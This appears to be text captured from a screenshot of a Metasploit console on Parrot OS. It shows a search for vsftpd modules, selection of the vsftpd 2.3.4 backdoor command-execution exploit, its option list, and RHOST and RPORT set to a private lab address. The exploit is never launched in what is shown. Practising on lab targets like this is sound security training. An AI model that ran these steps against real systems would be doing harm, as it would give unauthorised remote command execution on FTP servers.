 Parrot Terminal
File Edit View Search Terminal Help
================
#  Name                                      Disclosure Date  Rank       Check  Description
-  ----                                      ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
[msf](Jobs:0 Agents:0) >> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: http, sapni, socks4, socks5, socks5h
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RHOST 192.168.64.3
RHOST => 192.168.64.3
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RPORT 21
RPORT => 21
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
user's Home
password.txt
Trash